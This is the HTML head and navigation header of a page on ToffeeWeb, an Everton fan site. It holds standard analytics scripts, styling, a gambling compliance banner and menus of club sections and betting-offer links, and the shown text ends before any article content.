		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-C11F2T6M7K"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-C11F2T6M7K');
		</script>

	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54HDGR4Q');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->            <style type="text/css">
                :root {
                                                                                                --primary-light-color: #FFFFFF;
                                                                                                                        --primary-dark-color: #002f5e;
                                                                                                                        --highlight-primary-light-color: #47E1B3;
                                                                                                                        --secondary-light-color: #FFFFFF;
                                                                                                                        --secondary-dark-color: #7a7a7a;
                                                                                                                        --third-dark-color: #222222;
                                                                                                                        --copied-color: #35c200;
                                                                                                                        --code-color: #f6a605;
                                                                                                                        --bonus-color: #f73757;
                                                                                                                        --cta-background-color: #47e1b3;
                                                                                                                        --cta-text-color: #002f5e;
                                                                                                                        --info-background-color: #f2f2f2;
                                                                                                                        --info-website-link-color: #338AEF;
                                                                                                                        --view-more-link-color: #338AEF;
                                                                                                                        --separator-color: #d9d9d9;
                                                            }
            </style>
                            <style type="text/css">
                    :root {
                                                                                                                                                                                                                                                                                                                                                                                                                                                            }
                </style>
                            <style type="text/css">
                :root {
                                                                                                                                                                                                                                                                                                        }
            </style>
                            <style type="text/css">
                    :root {
                                                                                                                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                                                                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                                                                    }
                </style>
                                <style type="text/css">
                    :root {
                        --mvp-accumulator-color: ;
                        --mvp-accumulator-main-cta-color: ;
                    }
                </style>
                                <style type="text/css">
                    :root {
                        --pos-0-border-color: #bbb;
                        --pos-0-header-color: #f2f2f2;
                        --pos-0-cta-color: black;
                    }
                </style>
                                <style type="text/css">
                    :root {
                        --data-table-border-color: #bbb;
                        --data-table-header-color: #f2f2f2;
                        --data-table-cta-color: black;
                    }
                </style>
                <link rel="icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.toffeeweb.com/wp-content/uploads/2026/01/cropped-Site-ICON-Toffeeweb-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h3 { font-size: 18px; }		</style>
		    </head>

    <body class="wp-singular post-template-default single single-post postid-3735928559 single-format-standard wp-theme-toffeeweb cookies-not-set trk-url-https://www.toffeeweb.com trk-domain-https://www.toffeeweb.com trk-page- legacy-page">
        
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54HDGR4Q" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <div class="wp-block-group banner-compliance">
            <div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
                <p>18+</p>
                <p>|</p>
                <p><a href="https://www.gambleaware.org/" target="_blank" rel="nofollow">Please gamble responsibily</a></p>
                <p>|</p>
                <p>commercial content</p>
                <p>|</p>
                <details class="banner-compliance__details wp-block-details is-layout-flow wp-block-details-is-layout-flow">
                    <summary>advertising principles</summary>
                    <p>ToffeeWeb’s content may include affiliate links, which means we could earn a commission if you choose to register or make a purchase through one of our featured partners. This compensation does not influence our editorial integrity; all recommendations are made independently. However, it may impact the positioning and visibility of certain operators within our articles.</p>
                </details>
            </div>
        </div>
        <header class="header background-gradient">
            <div class="u-container">
                <div class="header__inner">
                    <div class="header__inner__start">
                        <div class="header__burger-icon">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                        <a href="https://www.toffeeweb.com" class="header__logo">
                            <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/header-logo.svg" alt="ToffeeWeb">
                        </a>
                        <ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/news/" class="menu__link">News</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/archive/" class="menu__link">News Archives</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/news/links.php" class="menu__link">Everton New Links</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/news/links.php/" class="menu__link">Comprehensive list</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/rss/intro.php/" class="menu__link">RSS Feeds</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/newsfeed/?name=Everton" class="menu__link">NewsNow Trawl</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/rumour-mill/" class="menu__link">The Rumour Mill</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/transfers.php" class="menu__link">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/news/media.php" class="menu__link">On The Web</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/video/index.php?category=news" class="menu__link">Video</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/comment/" class="menu__link">Opinion</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/25-26/comment/" class="menu__link">Articles</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/editorial/" class="menu__link">Columnists</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/25-26/comment/fanscomment/" class="menu__link">Fan Articles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/podcasts.php" class="menu__link">Podcasts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/talkingpoints/" class="menu__link">Talking Points</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/memories/" class="menu__link">Memories &#038; Nostalgia</a></li>
	</ul>
	</div>
</li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/season/" class="menu__link">Season</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/" class="menu__link">2025-26</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/reports/" class="menu__link">Everton Results</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/reports/" class="menu__link">Match Reports</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/premtable.php" class="menu__link">Premier League Table</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/25-26/first-team.php" class="menu__link">First Team</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/appearances.php" class="menu__link">Appearances</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/goalscorers.php/" class="menu__link">Goalscorers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/disciplinary.php/" class="menu__link">Disciplinary Record</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/in-the-wings.php" class="menu__link">U23s/U18s</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/transfers.php" class="menu__link">Transfers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/season/" class="menu__link">Past Seasons</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/24-25/" class="menu__link">2024-25</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/23-24/" class="menu__link">2023-24</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/22-23/" class="menu__link">2022-23</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/21-22/" class="menu__link">2021-22</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/20-21/" class="menu__link">2020-21</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/19-20/" class="menu__link">2019-20</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/18-19/" class="menu__link">2018-19</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/17-18/" class="menu__link">2017-18</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/16-17/" class="menu__link">2016-17</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/15-16/" class="menu__link">2015-16</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/14-15/" class="menu__link">2014-15</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/13-14/" class="menu__link">2013-14</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/12-13/" class="menu__link">2012-13</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/11-12/" class="menu__link">2011-12</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/10-11/" class="menu__link">2010-11</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/09-10/" class="menu__link">2009-10</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/archive/" class="menu__link">25-26 News</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/players/" class="menu__link">Players</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/squad.php" class="menu__link">First Team Squad</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/appearances.php" class="menu__link">Player Statistics</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/players/transfers.php" class="menu__link">Transfers Since 1990</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/in-the-wings.php" class="menu__link">Reserves/Youth</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/players/past/" class="menu__link">Past Players</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/legends/" class="menu__link">Goodison Legends</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/players/goalscorers.php" class="menu__link">Top Goalscorers</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/club/" class="menu__link">Club</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/concise/index.php/" class="menu__link">Concise History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/honours.php/" class="menu__link">Honours List</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/history/pages/" class="menu__link">Pages from History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/folklore/" class="menu__link">Club Folklore</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/managers/" class="menu__link">Past Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/general.php" class="menu__link">General Information</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/business/" class="menu__link">The Boardroom</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/managers/" class="menu__link">Team Managers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/goodison/" class="menu__link">Goodison Park</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/bramley-moore/" class="menu__link">Bramley-Moore Dock</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/stuff/books/" class="menu__link">Everton Books</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/club/stuff/" class="menu__link">Everton Stuff</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/fans/" class="menu__link">Fans</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/" class="menu__link">Online Community</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/fanzines.php" class="menu__link">Everton Fanzines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/fans/online/links/links.php" class="menu__link">Web Links</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#complete" class="menu__link">Everton Websites</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#blogs" class="menu__link">Everton Blogs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/podcasts.php" class="menu__link">Podcasts</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/online/links/links.php#webboards" class="menu__link">Boards &#038; Chat Rooms</a></li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/celebrities.php" class="menu__link">Celebrity Blues</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/fans/in-verse/" class="menu__link">Songs / In Verse</a></li>
</ul>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="/site/" class="menu__link">Site</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/site/about.php" class="menu__link">Site Introduction</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/season/25-26/comment/general/" class="menu__link">General Forum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/members/" class="menu__link">ToffeeWeb Membership</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__sub__item"><a href="/site/contact/" class="menu__link">Submit an article</a></li>
</ul>
</div>
</li>
</ul>                    </div>
                    <div class="header__inner__end">
                        <ul id="menu-betting-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__item--sub"><a href="http://Articles" class="menu__link">Betting &#038; Bonus</a>
<div class="menu__sub__container background-gradient">
<ul class="menu menu__sub">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="/index.php?category=betting" class="menu__link">Betting</a>
	<div class="menu__sub__container background-gradient">
	<ul class="menu menu__sub">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Betting Offers</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Best British Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/new-betting-sites/" class="menu__link">New Betting Sites UK</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-betting-apps-uk/" class="menu__link">UK&#8217;s Best Betting Apps</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-free-bets-offers/" class="menu__link">Best Free Bets Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-5-deposit-betting-sites-uk/" class="menu__link">Best £5 Deposit Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-5-get-20-offers/" class="menu__link">Bet £5 Get £20 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-20-offers/" class="menu__link">Bet £10 Get £20 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-30-offers/" class="menu__link">Bet £10 Get £30 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-40-offers/" class="menu__link">Bet £10 Get £40 Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-bet-10-get-50-offers/" class="menu__link">Bet £10 Get £50 Offers</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="#" class="menu__link">Football Betting</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-football-betting-sites/" class="menu__link">Best Football Betting Sites</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/best-english-premier-league-betting-sites/" class="menu__link">Premier League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/europa-league-betting-sites-and-offers/" class="menu__link">Europa League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/conference-league-betting-offers/" class="menu__link">Conference League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/champions-league-betting-offers/" class="menu__link">Champions League Sites &#038; Offers</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/championship-free-bets/" class="menu__link">Championship Sites &#038; Offers</a></li>
		</ul>
		</div>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__item menu__sub__item menu__sub__item--sub"><a href="#" class="menu__link">Betting Guides</a>
		<div class="menu__sub__container background-gradient">
		<ul class="menu menu__sub">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/glossary-betting-terms/" class="menu__link">Betting Glossary</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/types-of-bets-explained/" class="menu__link">Types of Bets Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/arbitrage-betting-guide/" class="menu__link">Arbitrage Betting Guide</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/value-betting-explained/" class="menu__link">Value Betting Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bankroll-management/" class="menu__link">Bankroll Management Betting</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bookmaker-vs-betting-exchange/" class="menu__link">Bookmaker vs Betting Exchange</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/cash-out-and-bet-builder-explained/" class="menu__link">Cash Out and Bet Builder</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/in-play-betting-explained/" class="menu__link">In-Play Betting Explained</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/how-to-place-a-bet-online/" class="menu__link">How to Place a Bet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/how-betting-odds-work/" class="menu__link">Betting Odds Explained</a></li>
		</ul>
		</div>
</li>
	</ul>
	</div>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/bet365-bonus-code/" class="menu__link">Bet365 Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/netbet-bonus-code/" class="menu__link">NetBet Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/" class="menu__link">TalkSPORT Bet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/pricedup-sign-up-offer/" class="menu__link">PricedUp Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/midnite-sign-up-offer/" class="menu__link">Midnite Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betano-sign-up-offer/" class="menu__link">Betano Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/matchbook-bonus-code/" class="menu__link">Matchbook Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/quinnbet-sign-up-offer/" class="menu__link">QuinnBet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/highbet-sign-up-offer/" class="menu__link">Highbet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/william-hill-promo-code/" class="menu__link">William Hill Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/ladbrokes-bonus-code/" class="menu__link">Ladbrokes Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betfred-promo-code/" class="menu__link">Betfred Promo Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/paddy-power-sign-up-offer/" class="menu__link">Paddy Power Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/unibet-sign-up-offer/" class="menu__link">Unibet Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betvictor-bonus-code/" class="menu__link">Betvictor Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/sky-bet-new-customer-offer/" class="menu__link">Sky Bet New Customer Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/coral-bonus-code/" class="menu__link">Coral Bonus Code</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/betfair-sign-up-offer/" class="menu__link">Betfair Sign Up Offer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__sub__item"><a href="https://www.toffeeweb.com/sbk-sign-up-offer/" class="menu__link">SBK Sign Up Offer</a></li>
</ul>
</div>
</li>
</ul>                        <div class="actions">
                            <a href="#" class="actions__search" aria-label="Search">
                                <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/search.svg" alt="Search">
                            </a>
                            <a href="https://www.toffeeweb.com/members/login.php" class="actions__user" aria-label="User">
                                <img src="https://www.toffeeweb.com/wp-content/themes/toffeeweb/assets/src/img/icons/user.svg" alt="User">
                            </a>
                        </div>
                        <div class="header__search">
                            <form action="https://www.toffeeweb.com/" method="get">
                                <input class="header__search__input" type="text" name="s" placeholder="Search" value="">
                            </form>
                        </div>
                    </div>
                </div>
            </div>
            <div class="burger">
                <div class="u-container">
                    <ul id="menu-burger-menu-desktop" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="http://season/25-26/archive/" class="menu__link">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/season/" class="menu__link">Season</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/players/" class="menu__link">Players</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/club/" class="menu__link">Club</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/season/25-26/comment/" class="menu__link">Articles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/fans/" class="menu__link">Fans</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu__item menu__item"><a href="/site/" class="menu__link">Site</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu__item menu__item"><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="menu__link">Betting Sites</a></li>
</ul>                </div>
            </div>
            <div class="burger__mobile">
                <ul id="menu-burger-menu-mobile" class="menu__mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu__mobile__item"><a href="/news/">News</a>
<ul class="menu__mobile">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/season/25-26/archive/">News Archives</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu__mobile__item"><a href="/news/links.php">Everton New Links</a></li>
